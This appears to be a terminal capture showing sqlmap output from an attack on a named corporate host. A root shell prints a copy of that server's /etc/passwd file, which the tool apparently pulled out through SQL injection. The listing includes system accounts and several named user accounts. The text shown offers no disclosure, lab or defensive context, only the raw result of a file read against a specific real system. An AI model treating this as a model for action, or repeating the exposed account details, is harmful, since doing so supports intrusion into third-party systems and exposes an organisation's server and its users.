 [root@localhost sqlmapproject-sqlmap-f558b80]# cat /tools/sqlmapproject-sqlmap-f558b80/output/css.lenovo.com/files/_etc_passw
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:499:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
turbine_:x:99:99::/opt/css/:/sbin/nologin
liufeng:x:501:501::/home/liufeng:/bin/bash
hyena_:x:502:503::/home/hyena_:/bin/bash